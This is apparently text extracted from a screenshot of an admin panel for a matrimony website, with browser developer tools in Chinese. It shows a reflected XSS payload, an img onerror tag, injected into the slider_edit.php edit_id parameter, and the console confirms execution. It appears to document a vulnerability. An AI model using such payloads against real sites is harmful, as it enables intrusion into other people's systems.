 in/slider_edit.php?edit_id=1'">123<img src=x onerror=console.log(/xss2/)>123<'" 搜索
最常访问
Website Admin dashboard
Admin Website Admin Slider Management
SITE STATISTICS HIDE
Statistics
Page Views
USER MANAGEMENT HIDE
User List
Photo Approve
User Members
Featured Members
Search Members
Closed Accounts
Bulk Upload
SUB ADMINISTRATOR HIDE
Add New Sub Admin
SLIDER MANAGEMENT
Slider Title : Slider 1
Slider Display Order : 1
Slider Image : 浏览... 未选择文件。 123 123<'"" />
Edit Slider
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar ABP Adblock Plus
过滤输出
SyntaxError: expected expression, got '<' [详细了解]
指向“http://74.124.215.220/~projclient/client/muslim-matrimony/admin/js/jquery.ui.core.js”的 <script> 加载失败。
指向“http://74.124.215.220/~projclient/client/muslim-matrimony/admin/js/jquery.ui.widget.js”的 <script> 加载失败。
指向“http://74.124.215.220/~projclient/client/muslim-matrimony/admin/js/jquery.ui.datepicker.js”的 <script> 加载失败。
TypeError: $(...).tablesorter is not a function [详细了解]
/xss2/